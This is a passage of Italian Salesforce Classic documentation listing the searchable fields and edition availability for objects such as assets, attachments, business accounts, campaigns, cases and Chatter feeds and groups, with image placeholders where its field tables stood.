





# <span id="page-134-0"></span>Campi ricercabili: Asset



VEDERE ANCHE:

#### <span id="page-135-0"></span>Campi ricercabili: Allegato



Non è possibile eseguire ricerche nel contenuto degli allegati.

#### <span id="page-135-1"></span>VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-2)

### Campi ricercabili: Account aziendale



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I campi account aziendali disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



VEDERE ANCHE:

## <span id="page-137-0"></span>Campi ricercabili: Campagna



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### <span id="page-137-1"></span>VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-2)

### Campi ricercabili: Caso



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



VEDERE ANCHE:

## <span id="page-139-0"></span>Campi ricercabili: Feed Chatter

Per cercare informazioni in un feed, utilizzare la ricerca globale o la ricerca nel feed. La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare informazioni sui feed Chatter.

Nota: La ricerca globale e la ricerca nel feed restituiscono risultati relativi ai nomi dei file o dei link condivisi nei post, ma non nei commenti.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### VEDERE ANCHE:

## <span id="page-140-0"></span>Campi ricercabili: Gruppo Chatter

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare i gruppi Chatter. Per trovare un gruppo Chatter, utilizzare la ricerca globale o gli strumenti di ricerca nella scheda Gruppi. I risultati della ricerca globale comprendono i gruppi archiviati.



EDIZIONI

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

<span id="page-140-1"></span>VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-2)

#### Campi ricercabili: Formazione

